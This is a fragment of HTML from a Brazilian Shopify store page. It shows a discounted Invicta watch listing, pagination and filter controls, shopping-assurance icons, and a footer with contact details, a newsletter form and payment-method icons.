        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764004204828" data-src="//superbazarmix.com/cdn/shop/products/png1_d28af58f-406d-40ad-b567-62c292152e64_{width}x.png?v=1676643757" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="🎁 LANÇAMENTO Relógio Invicta Venom Skeleton + 3 BRINDES + FRETE GRÁTIS"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="🎁 LANÇAMENTO Relógio Invicta Venom Skeleton + 3 BRINDES + FRETE GRÁTIS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/%F0%9F%8E%81-lancamento-relogio-invicta-venom-skeleton-3-brindes-frete-gratis" class="product-item__title text--strong link">🎁 LANÇAMENTO Relógio Invicta Venom Skeleton + 3 BRINDES + FRETE GRÁTIS</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 297,00</span>
              <span class="price price--compare price-compare-dm">R$ 550,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 30,10</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115488555292" handle="🎁-lancamento-relogio-invicta-venom-skeleton-3-brindes-frete-gratis"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115488555292'  data-product-id='8115488555292'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115488555292_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509489758492"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/%F0%9F%8E%81-lancamento-relogio-invicta-venom-skeleton-3-brindes-frete-gratis">Ver mais</button><input type="hidden" name="product-id" value="8115488555292" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div></div><div class="pagination">
    <div class="pagination__inner"><div class="pagination__nav"><span class="pagination__nav-item is-active">1</span><a href="/collections/folheados?page=2" data-page="2" class="pagination__nav-item link" title="Ir para a página 2">2</a></div>

      <span class="pagination__page-count">Página 1 / 2</span><a class="pagination__next link" rel="next" title="Próxima" data-page="2" href="/collections/folheados?page=2">Próxima<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a></div>
  </div></div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu principal</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-0" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-0" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/collections/all" class="collection__filter-link link link--primary ">Catálogo </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//superbazarmix.com/cdn/shop/t/4/assets/security.js?v=137642555687550814361761402046" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#596078" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#596078" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#596078" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#596078" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#596078" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#596078" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#596078" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#000000" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Atendimento de segunda á sexta 9h às 17h.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 22 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M11 2v20M19.904 12H2.096" stroke="#000000"></path>
        <path d="M11 2C8 4 4 5 1 5c0 7 3 14 10 17 7-3 10-10 10-17-3 0-7-1-10-3z" stroke="#596078" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Garantida</p><div class="text-with-icons__content rte">
                    <p>Loja registrada e com certificado SSL.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 160px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//superbazarmix.com/cdn/shop/files/Logo_BazarSuperMixDourado_cc4fa419-cdf6-44c1-9abc-e1e22e0785f5.png?v=1684796606"
                   alt="Super Bazar Mix"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>contatolngrifes@gmail.com<br/><strong>WhatsApp:</strong> (19) 99116-1583 / (19) 99892-9668</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Menu de rodapé</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Sobre Nós</a>
                            </li><li>
                              <a href="https://rastreamento.correios.com.br/app/index.php" class="footer__link-item link">Rastrear Pedido</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/pages/politica-de-servico" class="footer__link-item link">Política de Serviço</a>
                            </li><li>
                              <a href="/pages/politica-de-troca-devolucao" class="footer__link-item link">Política de Troca/Devolução</a>
                            </li><li>
                              <a href="/pages/prazo-para-envios" class="footer__link-item link">Prazo para envios</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Super Bazar Mix</p> CNPJ: 40.462.841.0001-35 – L.N. TECNOLOGIC LTDA
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Super Bazar Mix</p> | CNPJ: 40.462.841.0001-35 – L.N. TECNOLOGIC LTDA
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
